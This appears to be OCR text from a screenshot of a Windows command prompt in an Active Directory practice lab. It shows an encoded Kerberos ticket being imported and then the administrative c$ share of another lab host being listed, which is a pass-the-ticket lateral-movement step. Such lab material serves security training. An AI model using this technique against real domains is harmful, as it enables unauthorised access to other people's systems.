 Select Administrator: cmd (running as sevenkingdoms\lord.varys)
dC5iYXJhdGhlb26jBwMFAECgAACkERgPMjAyMzAyMjcxNjUwMjJapREYDzIwMjMwMjI3MTY1MDIyWqYR
GA8yMDIzMDIyODAyNTAyMlqnERgPMjAyMzAzMDYxNjUwMjJaqBUbE1NFVkVOS0lOR0RPTVMuTE9DQUyp
MTAvoAMCAQKhKDAmGwRjaWZzGx5jYXN0ZWxyb2NrLnNldmVua2luZ2RvbXMubG9jYWw=
[+] Ticket successfully imported!
COMMANDO Mon 02/27/2023 17:50:22.41
C:\WINDOWS\system32>dir \\castelrock.sevenkingdoms.local\c$
Volume in drive \\castelrock.sevenkingdoms.local\c$ is Windows 2019
Volume Serial Number is 967E-E03A
Directory of \\castelrock.sevenkingdoms.local\c$
09/19/2022  12:33 PM    <DIR>          inetpub
07/17/2020  08:42 AM    <DIR>          PerfLogs
10/02/2022  09:04 PM    <DIR>          Program Files
07/17/2020  08:30 AM    <DIR>          Program Files (x86)
08/15/2022  02:04 AM    <DIR>          tmp
09/16/2022  12:48 PM    <DIR>          Transcripts
02/21/2023  11:11 PM    <DIR>          Updates
02/04/2023  04:22 PM    <DIR>          Users
08/15/2022  02:04 AM    <SYMLINKD>     vagrant [\\vmware-host\Shared Folders\-vagrant]
01/11/2023  11:18 PM    <DIR>          Windows
0 File(s)              0 bytes
10 Dir(s)  36,519,546,880 bytes free
COMMANDO Mon 02/27/2023 17:50:27.05
C:\WINDOWS\system32>